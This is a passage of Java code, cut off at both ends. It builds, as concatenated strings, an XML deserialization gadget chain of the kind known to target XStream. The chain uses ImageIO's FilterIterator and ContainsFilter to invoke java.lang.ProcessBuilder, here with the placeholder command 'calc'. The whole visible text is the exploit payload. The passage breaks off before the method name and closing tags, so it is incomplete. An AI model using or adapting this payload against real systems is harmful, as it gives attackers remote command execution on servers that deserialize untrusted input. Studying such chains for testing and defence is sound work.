 <iterator class='javax.imageio.spi.FilterIterator'>\n" +
<iter class='java.util.ArrayList$Itr'>\n" +
<cursor>0</cursor>\n" +
<lastRet>-1</lastRet>\n" +
<expectedModCount>1</expectedModCount>\n" +
<outer-class>\n" +
<java.lang.ProcessBuilder>\n" +
<command>\n" +
<string>calc</string>\n" +
</command>\n" +
</java.lang.ProcessBuilder>\n" +
</outer-class>\n" +
</iter>\n" +
<filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
<method>\n" +
<class>java.lang.ProcessBuilder</class>\n" +